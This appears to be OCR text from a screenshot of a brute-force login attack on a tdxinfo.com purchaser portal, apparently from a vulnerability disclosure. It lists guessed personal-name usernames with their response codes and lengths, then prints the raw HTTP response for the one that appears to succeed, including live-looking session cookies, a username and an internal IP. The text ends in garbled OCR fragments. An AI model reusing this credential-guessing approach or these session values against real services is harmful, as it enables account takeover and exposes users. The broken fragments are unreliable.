 Filter: showing all items
results target positions payloads options
request payload status error time... length comment
329 wanglong 302 432
330 liuting 302 432
331 chenxiulan 302 432
332 zhangjianjun 302 432
333 lixiurong 302 432
334 liuming 302 432
335 zhoumin 302 432
336 zhangxiumei 302 432
337 lixuemei 302 432
338 huangwei 302 432
339 zhanghaiyan 302 432
340 wangshulan 302 432
341 lizhiqiang 302 432
1594 lixiaoli 302 682
request response
raw headers hex
HTTP/1.1 302 Found
Date: Sat, 04 Jul 2015 08:44:18 GMT
Content-Length: 0
Connection: close
Tops-Request-Identity: [y]192.168.161.4-d9632096
Set-Cookie: JSESSIONID=F10A77888B4AAC6AC2E8A6B6EBB7C954; Domain=.op.com; Path=/; HttpOnly
Set-Cookie: username2=lixiaoli; Domain=.tdxinfo.com; Path=/; HttpOnly
Set-Cookie: username2=lixiaoli; Domain=.tdxinfo.com; Path=/; HttpOnly
Set-Cookie: SID2=""; Domain=.tdxinfo.com; Expires=Thu, 01-Jan-1970 00:00:10 GMT; Path=/;
HttpOnly
Set-Cookie: SID2=810e00a8-943c-4eef-b283-7e0873ff6312-1435999458260; Domain=.tdxinfo.com;
Path=/; HttpOnly
Location: http://store.tdxinfo.com/tops-front-purchaser/printAuthResult?code=1
Server: twsm3
ds opti
error
GMT
harset=U
8.161.4-
BEF3447F
www.wooyun.org